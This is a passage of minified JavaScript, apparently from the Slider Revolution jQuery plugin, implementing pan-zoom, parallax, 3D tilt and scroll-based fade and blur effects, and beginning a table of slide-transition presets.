				var h = e.data("pzimg"),
					g = h.parent(),
					f = function(e, t, i) {
						var a = void 0 === i.panvalues ? jQuery.extend(!0, {}, function(e) {
								var t = e.panzoom.split(";"),
									i = {
										duration: 10,
										ease: "Linear.easeNone",
										scalestart: 1,
										scaleend: 1,
										rotatestart: .01,
										rotateend: 0,
										blurstart: 0,
										blurend: 0,
										offsetstart: "0/0",
										offsetend: "0/0"
									};
								for (var a in t)
									if (t.hasOwnProperty(a)) {
										var r = t[a].split(":"),
											o = r[0],
											s = r[1];
										switch (o) {
											case "d":
												i.duration = parseInt(s, 0) / 1e3;
												break;
											case "e":
												i.ease = s;
												break;
											case "ss":
												i.scalestart = parseInt(s, 0) / 100;
												break;
											case "se":
												i.scaleend = parseInt(s, 0) / 100;
												break;
											case "rs":
												i.rotatestart = parseInt(s, 0);
												break;
											case "re":
												i.rotateend = parseInt(s, 0);
												break;
											case "bs":
												i.blurstart = parseInt(s, 0);
												break;
											case "be":
												i.blurend = parseInt(s, 0);
												break;
											case "os":
												i.offsetstart = s;
												break;
											case "oe":
												i.offsetend = s
										}
									} return i.offsetstart = i.offsetstart.split("/") || [0, 0], i
									.offsetend = i.offsetend.split("/") || [0, 0], i.rotatestart = 0 ===
									i.rotatestart ? .01 : i.rotatestart, e.panvalues = i, e.bgposition =
									"center center" == e.bgposition ? "50% 50%" : e.bgposition, i
							}(i)) : jQuery.extend(!0, {}, i.panvalues),
							r = a.offsetstart,
							o = a.offsetend,
							s = {
								start: {
									width: e,
									height: e / i.owidth * i.oheight,
									rotation: a.rotatestart + "deg",
									scale: a.scalestart,
									transformOrigin: i.bgposition
								},
								starto: {},
								end: {
									rotation: a.rotateend + "deg",
									scale: a.scaleend
								},
								endo: {}
							};
						a.scalestart, i.owidth, i.oheight, a.scaleend, i.owidth, i.oheight;
						if (s.start.height < t) {
							var n = t / s.start.height;
							s.start.height = t, s.start.width = s.start.width * n
						}
						var l = function(e, t, i, a) {
							var r = e.bgposition.split(" ") || "center center",
								o = "center" == r[0] ? "50%" : "left" == r[0] || "left" == r[1] ? "0%" :
								"right" == r[0] || "right" == r[1] ? "100%" : r[0],
								s = "center" == r[1] ? "50%" : "top" == r[0] || "top" == r[1] ? "0%" :
								"bottom" == r[0] || "bottom" == r[1] ? "100%" : r[1];
							o = parseInt(o, 0) / 100 || 0, s = parseInt(s, 0) / 100 || 0;
							var n = new Object;
							return n.start = u(a.start.width, a.start.height, a.start.scale, t, i, o,
								s), n.end = u(a.start.width, a.start.height, a.end.scale, t, i, o, s), n
						}(i, e, t, s);
						r[0] = parseFloat(r[0]) + l.start.l, o[0] = parseFloat(o[0]) + l.end.l, r[1] =
							parseFloat(r[1]) + l.start.t, o[1] = parseFloat(o[1]) + l.end.t;
						var d = l.start.r - l.start.l,
							c = l.start.b - l.start.t,
							p = l.end.r - l.end.l,
							h = l.end.b - l.end.t;
						return r[0] = r[0] > 0 ? 0 : d + r[0] < e ? e - d : r[0], o[0] = o[0] > 0 ? 0 : p +
							o[0] < e ? e - p : o[0], r[1] = r[1] > 0 ? 0 : c + r[1] < t ? t - c : r[1], o[
							1] = o[1] > 0 ? 0 : h + o[1] < t ? t - h : o[1], s.starto.x = r[0] + "px", s
							.starto.y = r[1] + "px", s.endo.x = o[0] + "px", s.endo.y = o[1] + "px", s.end
							.ease = s.endo.ease = a.ease, s.end.force3D = s.endo.force3D = !0, s
					}(d, c, s),
					m = new punchgs.TimelineLite;
				if (m.pause(), f.start.transformOrigin = "0% 0%", f.starto.transformOrigin = "0% 0%", s
					.panvalues.duration = NaN === s.panvalues.duration || void 0 === s.panvalues.duration ?
					10 : s.panvalues.duration, o && punchgs.TweenLite.fromTo(h, 1, {
						autoAlpha: 0
					}, {
						autoAlpha: 1
					}), m.add(punchgs.TweenLite.fromTo(h, s.panvalues.duration, f.start, f.end), 0), m.add(
						punchgs.TweenLite.fromTo(g, s.panvalues.duration, f.starto, f.endo), 0), void 0 !==
					s.panvalues.blurstart && void 0 !== s.panvalues.blurend && (0 !== s.panvalues
						.blurstart || 0 !== s.panvalues.blurend)) {
					var v = {
							a: s.panvalues.blurstart
						},
						y = {
							a: s.panvalues.blurend,
							ease: f.endo.ease
						},
						b = new punchgs.TweenLite(v, s.panvalues.duration, y);
					b.eventCallback("onUpdate", function(e) {
						punchgs.TweenLite.set(e, {
							filter: "blur(" + v.a + "px)",
							webkitFilter: "blur(" + v.a + "px)"
						})
					}, [g]), m.add(b, 0)
				}
				m.progress(a), !0 !== o && m.play(), e.data("pztl", m)
			}
		}
	})
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution,
		i = t.is_mobile();
	jQuery.extend(!0, t, {
		checkForParallax: function(e) {
			var a = t[e].parallax;
			if (!a.done) {
				if (a.done = !0, i && a.disable_onmobile) return !1;
				if (("3D" == a.type || "3d" == a.type) && (punchgs.TweenLite.set(t[e].c, {
						overflow: a.ddd_overflow
					}), punchgs.TweenLite.set(t[e].canvas, {
						overflow: a.ddd_overflow
					}), "carousel" != t[e].sliderType && a.ddd_shadow)) {
					var r = jQuery('<div class="dddwrappershadow"></div>');
					punchgs.TweenLite.set(r, {
						force3D: "auto",
						transformPerspective: 1600,
						transformOrigin: "50% 50%",
						width: "100%",
						height: "100%",
						position: "absolute",
						top: 0,
						left: 0,
						zIndex: 0
					}), t[e].c.prepend(r)
				}
				t[e].slides.each(function() {
						n(jQuery(this))
					}), ("3D" == a.type || "3d" == a.type) && t[e].c.find("rs-static-layers").length > 0 &&
					(punchgs.TweenLite.set(t[e].c.find("rs-static-layers"), {
						top: 0,
						left: 0,
						width: "100%",
						height: "100%"
					}), n(t[e].c.find("rs-static-layers"))), a.pcontainers = [], a.pcontainer_depths = [], a
					.bgcontainers = [], a.bgcontainer_depths = [], a.speed = void 0 === a.speed ? 0 :
					parseInt(a.speed, 0), a.speedbg = void 0 === a.speedbg ? 0 : parseInt(a.speedbg, 0), a
					.speedls = void 0 === a.speedls ? 0 : parseInt(a.speedls, 0), t[e].c.find(
						"rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function() {
						var i = jQuery(this),
							r = i.data("parallax");
						void 0 !== (r = "on" == r || !0 === r ? 1 : r) && "off" !== r && !1 !== r && (a
							.bgcontainers.push(i.closest("rs-sbg-px")), a.bgcontainer_depths.push(t[
								e].parallax.levels[parseInt(r, 0) - 1] / 100))
					});
				for (var o = 1; o <= a.levels.length; o++) t[e].c.find(".rs-pxl-" + o).each(function() {
					var e = jQuery(this),
						t = this.className.indexOf("rs-pxmask") >= 0 ? e.closest("rs-px-mask") : e
						.closest(".rs-parallax-wrap");
					t.data("parallaxlevel", a.levels[o - 1]), t.addClass("tp-parallax-container"), a
						.pcontainers.push(t), a.pcontainer_depths.push(a.levels[o - 1])
				});
				"mouse" != a.type && "mousescroll" != a.type && "3D" != a.type && "3d" != a.type || (t[e].c
					.mouseenter(function(i) {
						var a = t[e].c.offset().top,
							r = t[e].c.offset().left;
						void 0 !== t[e].pr_active_key && (t.sA(t[e].slides[t[e].pr_active_key],
							"enterx", i.pageX - r), t.sA(t[e].slides[t[e].pr_active_key],
							"entery", i.pageY - a))
					}), t[e].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath", function(i,
						r) {
						var o = r && r.li ? r.li : jQuery(t[e].slides[t[e].pr_active_key]);
						if ("enterpoint" == a.origo) {
							var s = t[e].c.offset().top,
								n = t[e].c.offset().left;
							null == o.data("enterx") && o.data("enterx", i.pageX - n), null == o
								.data("entery") && o.data("entery", i.pageY - s);
							var l = o.data("enterx") || i.pageX - n,
								d = o.data("entery") || i.pageY - s,
								c = l - (i.pageX - n),
								p = d - (i.pageY - s),
								u = a.speed / 1e3 || .4
						} else s = t[e].c.offset().top, n = t[e].c.offset().left, c = t[e].conw /
							2 - (i.pageX - n), p = t[e].conh / 2 - (i.pageY - s), u = a.speed /
							1e3 || 3;
						"mouseleave" == i.type && (c = a.ddd_lasth || 0, p = a.ddd_lastv || 0, u =
							1.5);
						for (var h = 0; h < a.pcontainers.length; h++) {
							var g = a.pcontainers[h],
								f = a.pcontainer_depths[h],
								m = "3D" == a.type || "3d" == a.type ? f / 200 : f / 100,
								v = c * m,
								y = p * m;
							"mousescroll" == a.type ? punchgs.TweenLite.to(g, u, {
								force3D: "auto",
								x: v,
								ease: punchgs.Power3.easeOut,
								overwrite: "all"
							}) : punchgs.TweenLite.to(g, u, {
								force3D: "auto",
								x: v,
								y: y,
								ease: punchgs.Power3.easeOut,
								overwrite: "all"
							})
						}
						if ("3D" == a.type || "3d" == a.type) {
							var b =
								"rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";
							"carousel" === t[e].sliderType && (b =
								"rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"
								), t[e].c.find(b).each(function() {
								var r = jQuery(this),
									o = a.levels[a.levels.length - 1] / 200,
									s = c * o,
									n = p * o,
									l = 0 == t[e].conw ? 0 : Math.round(c / t[e].conw * o *
										100) || 0,
									d = 0 == t[e].conh ? 0 : Math.round(p / t[e].conh * o *
										100) || 0,
									h = r.closest("rs-slide"),
									g = 0,
									f = !1;
								r.hasClass("dddwrapper-layer") && (g = a.ddd_z_correction ||
										65, f = !0), r.hasClass("dddwrapper-layer") && (s =
										0, n = 0), h.index() === t[e].pr_active_key ||
									"carousel" != t[e].sliderType ? !a.ddd_bgfreeze || f ?
									punchgs.TweenLite.to(r, u, {
										rotationX: d,
										rotationY: -l,
										x: s,
										z: g,
										y: n,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}) : punchgs.TweenLite.to(r, .5, {
										force3D: "auto",
										rotationY: 0,
										rotationX: 0,
										z: 0,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}) : punchgs.TweenLite.to(r, .5, {
										force3D: "auto",
										rotationY: 0,
										x: 0,
										y: 0,
										rotationX: 0,
										z: 0,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}), "mouseleave" == i.type && punchgs.TweenLite.to(
										jQuery(this), 3.8, {
											z: 0,
											ease: punchgs.Power3.easeOut
										})
							})
						}
					}), i && (window.ondeviceorientation = function(i) {
						var r = Math.round(i.beta || 0) - 70,
							o = Math.round(i.gamma || 0),
							s = jQuery(t[e].slides[t[e].pr_active_key]);
						if (jQuery(window).width() > jQuery(window).height()) {
							var n = o;
							o = r, r = n
						}
						var l = t[e].c.width(),
							d = t[e].c.height(),
							c = 360 / l * o,
							p = 180 / d * r,
							u = a.speed / 1e3 || 3,
							h = [];
						if (s.find(".tp-parallax-container").each(function(e) {
								h.push(jQuery(this))
							}), t[e].c.find("rs-static-layers .tp-parallax-container").each(
								function() {
									h.push(jQuery(this))
								}), jQuery.each(h, function() {
								var e = jQuery(this),
									t = parseInt(e.data("parallaxlevel"), 0) / 100,
									i = c * t * 2,
									a = p * t * 4;
								punchgs.TweenLite.to(e, u, {
									force3D: "auto",
									x: i,
									y: a,
									ease: punchgs.Power3.easeOut,
									overwrite: "all"
								})
							}), "3D" == a.type || "3d" == a.type) {
							var g =
								"rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";
							"carousel" === t[e].sliderType && (g =
								"rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"
								), t[e].c.find(g).each(function() {
								var r = jQuery(this),
									o = a.levels[a.levels.length - 1] / 200,
									s = c * o,
									n = p * o * 3,
									l = 0 == t[e].conw ? 0 : Math.round(c / t[e].conw * o *
										500) || 0,
									d = 0 == t[e].conh ? 0 : Math.round(p / t[e].conh * o *
										700) || 0,
									h = r.closest("rs-slide"),
									g = 0,
									f = !1;
								r.hasClass("dddwrapper-layer") && (g = a.ddd_z_correction ||
										65, f = !0), r.hasClass("dddwrapper-layer") && (s =
										0, n = 0), h.hasClass("active-rs-slide") ||
									"carousel" != t[e].sliderType ? !a.ddd_bgfreeze || f ?
									punchgs.TweenLite.to(r, u, {
										rotationX: d,
										rotationY: -l,
										x: s,
										z: g,
										y: n,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}) : punchgs.TweenLite.to(r, .5, {
										force3D: "auto",
										rotationY: 0,
										rotationX: 0,
										z: 0,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}) : punchgs.TweenLite.to(r, .5, {
										force3D: "auto",
										rotationY: 0,
										z: 0,
										x: 0,
										y: 0,
										rotationX: 0,
										ease: punchgs.Power3.easeOut,
										overwrite: "all"
									}), "mouseleave" == i.type && punchgs.TweenLite.to(
										jQuery(this), 3.8, {
											z: 0,
											ease: punchgs.Power3.easeOut
										})
							})
						}
					}));
				var s = t[e].scrolleffect;
				s.set && (s.multiplicator_layers = parseFloat(s.multiplicator_layers), s.multiplicator =
						parseFloat(s.multiplicator)), void 0 !== s._L && 0 === s._L.length && (s._L = !1),
					void 0 !== s.bgs && 0 === s.bgs.length && (s.bgs = !1), t.scrollTicker(e)
			}

			function n(i) {
				if ("3D" == a.type || "3d" == a.type) {
					i.find("rs-sbg-wrap").wrapAll(
						'<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'
						), i.find(".rs-parallax-wrap").wrapAll(
						'<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:' +
						a.ddd_layer_overflow + ';"></div>'), i.find(".rs-pxl-tobggroup").closest(
						".rs-parallax-wrap").wrapAll(
						'<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>'
						);
					var r = i.find(".dddwrapper"),
						o = i.find(".dddwrapper-layer");
					i.find(".dddwrapper-layertobggroup").appendTo(r), "carousel" == t[e].sliderType && (a
						.ddd_shadow && r.addClass("dddwrappershadow"), punchgs.TweenLite.set(r, {
							borderRadius: t[e].carousel.border_radius
						})), punchgs.TweenLite.set(i, {
						overflow: "visible",
						transformStyle: "preserve-3d",
						perspective: 1600
					}), punchgs.TweenLite.set(r, {
						force3D: "auto",
						transformOrigin: "50% 50%",
						transformStyle: "preserve-3d",
						transformPerspective: 1600
					}), punchgs.TweenLite.set(o, {
						force3D: "auto",
						transformOrigin: "50% 50%",
						zIndex: 5,
						transformStyle: "flat",
						transformPerspective: 1600
					}), punchgs.TweenLite.set(t[e].canvas, {
						transformStyle: "preserve-3d",
						transformPerspective: 1600
					})
				}
			}
		},
		scrollTicker: function(e) {
			1 != t[e].scrollTicker && (t[e].scrollTicker = !0, i ? (punchgs.TweenLite.ticker.fps(150),
				punchgs.TweenLite.ticker.addEventListener("tick", function() {
					t.scrollHandling(e)
				}, t[e].c, !1, 1)) : document.addEventListener("scroll", function(i) {
				t.scrollHandling(e, !0)
			}, {
				passive: !0
			})), t.scrollHandling(e, !0)
		},
		scrollHandling: function(e, a, r, o) {
			if (void 0 !== t[e]) {
				if (t[e].lastwindowheight = t[e].lastwindowheight || window.innerHeight, t[e].conh = 0 ===
					t[e].conh || void 0 === t[e].conh ? t[e].infullscreenmode ? t[e].minHeight : t[e].c
					.height() : t[e].conh, t[e].lastscrolltop == window.scrollY && !t[e]
					.duringslidechange && !a) return !1;
				punchgs.TweenLite.delayedCall(.2, function(e, i) {
					t[e].lastscrolltop = i
				}, [e, window.scrollY]);
				var s = void 0 !== t[e].topc ? t[e].topc[0].getBoundingClientRect() : 0 === t[e].c
				.height() ? t[e].cpar[0].getBoundingClientRect() : t[e].c[0].getBoundingClientRect(),
					n = t[e].viewPort,
					l = t[e].parallax,
					d = t[e].slides[void 0 === t[e].pr_active_key ? 0 : t[e].pr_active_key];
				s.hheight = 0 === s.height ? 0 === t[e].c.height() ? t[e].cpar.height() : t[e].c.height() :
					s.height;
				var c = s.top < 0 || s.hheight > t[e].lastwindowheight ? s.top / s.hheight : s.bottom > t[e]
					.lastwindowheight ? (s.bottom - t[e].lastwindowheight) / s.hheight : 0,
					p = t[e].fixedOnTop ? Math.min(1, Math.max(0, window.scrollY / t[e].lastwindowheight)) :
					Math.min(1, Math.max(0, 1 - (s.top + s.hheight) / (s.hheight + t[e].lastwindowheight))),
					u = s.top >= 0 && s.top <= t[e].lastwindowheight || s.top <= 0 && s.bottom >= 0 || s
					.top <= 0 && s.bottom >= 0;
				t[e].scrollproc = c, t.callBackHandling && t.callBackHandling(e, "parallax", "start");
				var h = Math.max(0, 1 - Math.abs(c));
				if (u ? t[e].sbtimeline.fixed ? (t[e].curheight = void 0 === t[e].curheight ? t[e].cpar
						.height() : t[e].curheight, void 0 === t[e].sbtimeline.rest && t
						.updateFixedScrollTimes(e), s.top >= 0 && s.top <= t[e].lastwindowheight ? (p = t[e]
							.sbtimeline.fixStart * (1 - s.top / t[e].lastwindowheight) / 1e3, t[e].topc
							.removeClass("rs-fixedscrollon"), punchgs.TweenLite.set(t[e].cpar, {
								top: 0
							})) : s.top <= 0 && s.bottom >= t[e].curheight ? (t[e].topc.addClass(
							"rs-fixedscrollon"), punchgs.TweenLite.set(t[e].cpar, {
							top: 0
						}), p = (t[e].sbtimeline.fixStart + t[e].sbtimeline.time * (Math.abs(s.top) / (s
							.hheight - t[e].curheight))) / 1e3) : (punchgs.TweenLite.set(t[e].cpar, {
							top: s.height - t[e].curheight
						}), t[e].topc.removeClass("rs-fixedscrollon"), p = (t[e].sbtimeline.fixEnd + t[
							e].sbtimeline.rest * (1 - s.bottom / t[e].curheight)) / 1e3)) : p = t[e]
					.duration * p / 1e3 : t[e].sbtimeline.fixed && (t[e].topc.removeClass(
						"rs-fixedscrollon"), punchgs.TweenLite.set(t[e].cpar, {
						top: 0
					})), n.enable && (void 0 === t[e].viewPort.vaType && t.updateVisibleArea(e), "%" === n
						.vaType[t[e].level] && n.visible_area[t[e].level] <= h || "px" === n.vaType[t[e]
							.level] && (s.top <= 0 && s.bottom >= t[e].lastwindowheight || s.top >= 0 && s
							.bottom <= t[e].lastwindowheight || s.top >= 0 && s.top < t[e]
							.lastwindowheight - n.visible_area[t[e].level] || s.bottom >= n.visible_area[t[
								e].level] && s.bottom < t[e].lastwindowheight) ? t[e].inviewport || (t[e]
							.inviewport = !0, t.enterInViewPort(e)) : t[e].inviewport && (t[e]
							.inviewport = !1, t.leaveViewPort(e))), u && void 0 !== d && void 0 !== t.gA(d,
						"key") && !0 !== o)
					for (var g in t[e].sbas[t.gA(d, "key")]) void 0 === t[e]._L[g] || void 0 === t[e]._L[g]
						.timeline || 1 != t[e]._L[g].animationonscroll && "true" != t[e]._L[g]
						.animationonscroll || (void 0 !== t[e]._L[g].scrollBasedOffset && (p += t[e]._L[g]
								.scrollBasedOffset), p > 0 && t[e]._L[g].animOnScrollRepeats < 5 ? (t[e]._L[
								g].timeline.time(p), t[e]._L[g].animOnScrollRepeats++) : punchgs.TweenMax
							.to(t[e]._L[g].timeline, t[e].sbtimeline.speed, {
								time: p,
								ease: t[e].sbtimeline.ease
							}));
				if (i && l.disable_onmobile) return !1;
				if ("3d" != l.type && "3D" != l.type) {
					if (("scroll" == l.type || "mousescroll" == l.type) && l.pcontainers)
						for (var f = 0; f < l.pcontainers.length; f++)
							if (l.pcontainers[f].length > 0) {
								var m = l.pcontainers[f],
									v = l.pcontainer_depths[f] / 100,
									y = Math.round(c * (-v * t[e].conh) * 10) / 10 || 0,
									b = void 0 !== r ? r : l.speedls / 1e3 || 0;
								m.data("parallaxoffset", y), punchgs.TweenLite.to(m, b, {
									overwrite: "auto",
									force3D: "auto",
									y: y
								})
							} if (l.bgcontainers)
						for (f = 0; f < l.bgcontainers.length; f++) {
							var w = l.bgcontainers[f];
							y = c * (-l.bgcontainer_depths[f] * t[e].conh) || 0, b = void 0 !== r ? r : l
								.speedbg / 1e3 || .015;
							b = void 0 !== t[e].parallax.lastBGY && 0 === b && Math.abs(y - t[e].parallax
								.lastBGY) > 50 ? .15 : b, punchgs.TweenLite.to(w, b, {
								position: "absolute",
								top: "0px",
								left: "0px",
								backfaceVisibility: "hidden",
								force3D: "true",
								y: y + "px"
							}), t[e].parallax.lastBGY = y
						}
				}
				var _ = t[e].scrolleffect;
				if (_.set && (!i || !1 === _.disable_onmobile)) {
					var x = Math.abs(c) - _.tilt / 100;
					if (x = x < 0 ? 0 : x, !1 !== _._L) {
						var k = 1 - x * _.multiplicator_layers,
							T = {
								force3D: "true"
							};
						if ("top" == _.direction && c >= 0 && (k = 1), "bottom" == _.direction && c <= 0 &&
							(k = 1), k = k > 1 ? 1 : k < 0 ? 0 : k, _.fade && (T.opacity = k), _.scale) {
							var L = k;
							T.scale = 1 - L + 1
						}
						if (_.blur) {
							var I = (1 - k) * _.maxblur;
							T["-webkit-filter"] = "blur(" + I + "px)", T.filter = "blur(" + I + "px)"
						}
						if (_.grayscale) {
							var A = "grayscale(" + 100 * (1 - k) + "%)";
							T["-webkit-filter"] = void 0 === T["-webkit-filter"] ? A : T["-webkit-filter"] +
								" " + A, T.filter = void 0 === T.filter ? A : T.filter + " " + A
						}
						punchgs.TweenLite.set(_._L, T)
					}
					if (!1 !== _.bgs) {
						k = 1 - x * _.multiplicator, T = {
							backfaceVisibility: "hidden",
							force3D: "true"
						};
						for (var R in "top" == _.direction && c >= 0 && (k = 1), "bottom" == _.direction &&
								c <= 0 && (k = 1), k = k > 1 ? 1 : k < 0 ? 0 : k, _.bgs)
							if (_.bgs.hasOwnProperty(R)) {
								if (_.bgs[R].fade && (T.opacity = k), _.bgs[R].blur) {
									I = (1 - k) * _.maxblur;
									T["-webkit-filter"] = "blur(" + I + "px)", T.filter = "blur(" + I +
										"px)"
								}
								if (_.bgs[R].grayscale) {
									A = "grayscale(" + 100 * (1 - k) + "%)";
									T["-webkit-filter"] = void 0 === T["-webkit-filter"] ? A : T[
											"-webkit-filter"] + " " + A, T.filter = void 0 === T.filter ?
										A : T.filter + " " + A
								}
								punchgs.TweenLite.set(_.bgs[R].c, T)
							}
					}
				}
				t.callBackHandling && t.callBackHandling(e, "parallax", "end")
			}
		}
	})
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution;
	jQuery.extend(!0, t, {
		animateSlide: function(e) {
			return a(e)
		}
	});
	var i = function(e, t) {
			var i;
			return void 0 !== (i = jQuery.isArray(e) ? e.length >= t ? e[t] : e[e.length - 1] : e) && jQuery.isNumeric(
				i) ? parseInt(e, 0) : i
		},
		a = function(e) {
			var a = e.id,
				n = "arrow" == t[a].sc_indicator ? void 0 === t[a].sc_indicator_dir ? t[a].sdir : t[a]
				.sc_indicator_dir : t[a].sdir,
				l = !0 === e.recall ? jQuery.extend(!0, {}, t[a].lastSliderTransition) : function(e, i, a) {
					var r = "Power1.easeIn",
						o = "Power1.easeOut",
						s = "Power1.easeInOut",
						n = "Power2.easeIn",
						l = "Power2.easeOut",
						d = "Power2.easeInOut",
						c = "Power3.easeInOut",
						p = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 28, 29, 30, 31, 32, 33, 34, 35, 36,
							37, 38, 39, 40, 41, 42, 43, 44, 45
						],
						u = [17, 18, 19, 20, 21, 22, 23, 24, 25, 27],
						h = 0,
						g = 1,
						f = 0,
						m = [
							["boxslide", 0, 0, 10, "box", !1, null, 0, o, o, 1e3, 6],
							["boxrandomrotate", 0, 1, 10, "box", !1, null, 60, o, o, 1e3, 6],
							["boxfade", 1, 0, 10, "box", !1, null, 1, s, s, 1e3, 5],
							["slotslide-horizontal", 2, 0, 0, "horizontal", !0, !1, 2, d, d, 1e3, 3],
							["slotslide-vertical", 3, 0, 0, "vertical", !0, !1, 3, d, d, 1e3, 3],
							["curtain-1", 4, 3, 0, "horizontal", !0, !0, 4, o, o, 900, 5],
							["curtain-2", 5, 3, 0, "horizontal", !0, !0, 5, o, o, 900, 5],
							["curtain-3", 6, 3, 25, "horizontal", !0, !0, 6, o, o, 900, 5],
							["slotzoom-horizontal", 7, 0, 0, "horizontal", !0, !0, 7, o, o, 1e3, 7],
							["slotzoom-vertical", 8, 0, 0, "vertical", !0, !0, 8, l, l, 1e3, 8],
							["slotzoom-mixed", 8, 1, 0, "vertical", !0, !0, 59, l, l, 1e3, 8],
							["slotfade-horizontal", 9, 0, 0, "horizontal", !0, null, 9, d, d, 1500, 10],
							["slotfade-vertical", 10, 0, 0, "vertical", !0, null, 10, d, d, 1500, 10],
							["crossfade-horizontal", 9, 0, 0, "horizontal", !0, null, 9, d, d, 0, 10],
							["crossfade-vertical", 10, 0, 0, "vertical", !0, null, 10, d, d, 0, 10],
							["fade", 11, 0, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["crossfade", 11, 1, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["fadethroughdark", 11, 2, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["fadethroughlight", 11, 3, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["fadethroughtransparent", 11, 4, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["slideleft", 12, 0, 1, "horizontal", !0, !0, 12, c, c, 1e3, 1],
							["slideup", 13, 0, 1, "horizontal", !0, !0, 13, c, c, 1e3, 1],
							["slidedown", 14, 0, 1, "horizontal", !0, !0, 14, c, c, 1e3, 1],
							["slideright", 15, 0, 1, "horizontal", !0, !0, 15, c, c, 1e3, 1],
							["slideoverleft", 12, 7, 1, "horizontal", !0, !0, 12, c, c, 1e3, 1],
							["slideoverup", 13, 7, 1, "horizontal", !0, !0, 13, c, c, 1e3, 1],
							["slideoverdown", 14, 7, 1, "horizontal", !0, !0, 14, c, c, 1e3, 1],
							["slideoverright", 15, 7, 1, "horizontal", !0, !0, 15, c, c, 1e3, 1],
							["slideremoveleft", 12, 8, 1, "horizontal", !0, !0, 12, c, c, 1e3, 1],
							["slideremoveup", 13, 8, 1, "horizontal", !0, !0, 13, c, c, 1e3, 1],
							["slideremovedown", 14, 8, 1, "horizontal", !0, !0, 14, c, c, 1e3, 1],
							["slideremoveright", 15, 8, 1, "horizontal", !0, !0, 15, c, c, 1e3, 1],
							["papercut", 16, 0, 0, "vertical", null, !0, 16, c, c, 1e3, 2],
							["3dcurtain-horizontal", 17, 0, 20, "vertical", !0, !0, 17, s, s, 2e3, 7],
							["3dcurtain-vertical", 18, 0, 10, "horizontal", !0, !0, 18, s, s, 2e3, 7],
							["cubic", 19, 0, 20, "horizontal", !1, !0, 19, d, d, 1e3, 1],
							["cube", 19, 0, 20, "horizontal", !1, !0, 20, d, d, 1e3, 1],
							["flyin", 20, 0, 4, "vertical", !1, !0, 21, "Power3.easeOut", c, 1e3, 1],
							["turnoff", 21, 0, 1, "horizontal", !1, !0, 22, c, c, 1e3, 1],
							["incube", 22, 0, 20, "horizontal", !1, !0, 23, d, d, 1e3, 1],
							["cubic-horizontal", 23, 0, 20, "vertical", !1, !0, 24, d, d, 1e3, 1],
							["cube-horizontal", 23, 0, 20, "vertical", !1, !0, 25, d, d, 1e3, 1],
							["incube-horizontal", 24, 0, 20, "vertical", !1, !0, 26, d, d, 1e3, 1],
							["turnoff-vertical", 25, 0, 1, "horizontal", !1, !0, 27, d, d, 1e3, 1],
							["fadefromright", 12, 1, 1, "horizontal", !0, !0, 28, d, d, 1e3, 1],
							["fadefromleft", 15, 1, 1, "horizontal", !0, !0, 29, d, d, 1e3, 1],
							["fadefromtop", 14, 1, 1, "horizontal", !0, !0, 30, d, d, 1e3, 1],
							["fadefrombottom", 13, 1, 1, "horizontal", !0, !0, 31, d, d, 1e3, 1],
							["fadetoleftfadefromright", 12, 2, 1, "horizontal", !0, !0, 32, d, d, 1e3, 1],
							["fadetorightfadefromleft", 15, 2, 1, "horizontal", !0, !0, 33, d, d, 1e3, 1],
							["fadetobottomfadefromtop", 14, 2, 1, "horizontal", !0, !0, 34, d, d, 1e3, 1],
							["fadetotopfadefrombottom", 13, 2, 1, "horizontal", !0, !0, 35, d, d, 1e3, 1],
							["parallaxtoright", 15, 3, 1, "horizontal", !0, !0, 36, d, d, 1500, 1],
							["parallaxtoleft", 12, 3, 1, "horizontal", !0, !0, 37, d, d, 1500, 1],
							["parallaxtotop", 14, 3, 1, "horizontal", !0, !0, 38, d, d, 1500, 1],
							["parallaxtobottom", 13, 3, 1, "horizontal", !0, !0, 39, d, d, 1500, 1],
							["scaledownfromright", 12, 4, 1, "horizontal", !0, !0, 40, d, n, 1e3, 1],
							["scaledownfromleft", 15, 4, 1, "horizontal", !0, !0, 41, d, n, 1e3, 1],
							["scaledownfromtop", 14, 4, 1, "horizontal", !0, !0, 42, d, n, 1e3, 1],
							["scaledownfrombottom", 13, 4, 1, "horizontal", !0, !0, 43, d, n, 1e3, 1],
							["zoomout", 13, 5, 1, "horizontal", !0, !0, 44, d, d, 1e3, 1],
							["zoomin", 13, 6, 1, "horizontal", !0, !0, 45, d, d, 1e3, 1],
							["slidingoverlayup", 27, 0, 1, "horizontal", !0, !0, 47, s, o, 2e3, 1],
							["slidingoverlaydown", 28, 0, 1, "horizontal", !0, !0, 48, s, o, 2e3, 1],
							["slidingoverlayright", 30, 0, 1, "horizontal", !0, !0, 49, s, o, 2e3, 1],
							["slidingoverlayleft", 29, 0, 1, "horizontal", !0, !0, 50, s, o, 2e3, 1],
							["parallaxcirclesup", 31, 0, 1, "horizontal", !0, !0, 51, d, r, 1500, 1],
							["parallaxcirclesdown", 32, 0, 1, "horizontal", !0, !0, 52, d, r, 1500, 1],
							["parallaxcirclesright", 33, 0, 1, "horizontal", !0, !0, 53, d, r, 1500, 1],
							["parallaxcirclesleft", 34, 0, 1, "horizontal", !0, !0, 54, d, r, 1500, 1],
							["notransition", 26, 0, 1, "horizontal", !0, null, 46, d, n, 1e3, 1],
